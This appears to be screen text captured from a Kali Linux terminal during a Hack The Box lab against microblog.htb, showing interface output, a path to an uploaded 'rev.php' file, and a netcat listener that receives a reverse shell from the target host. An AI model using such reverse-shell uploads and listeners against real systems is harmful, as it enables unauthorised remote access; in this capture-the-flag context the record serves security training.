 aaa.microblog.htb/aaa/uploads/rev.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
File not found.
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ × root@kali: ~ × root@kali: ~ ×
TX packets 1103 bytes 478744 (467.5 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.14.13 netmask 255.255.254.0 destination 10.10.14.13
inet6 fe80::502d:90d2:f660:eb95 prefixlen 64 scopeid 0×20<link>
inet6 dead:beef:2::100b prefixlen 64 scopeid 0×0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 5450 bytes 3148816 (3.0 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 5584 bytes 402462 (393.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(root㉿kali)-[~]
└─# nc -lnvp 9999
listening on [any] 9999 ...
^C
┌──(root㉿kali)-[~]
└─# nc -lnvp 999
listening on [any] 999 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.11.213] 54788
sh: 0: can't access tty; job control turned off
$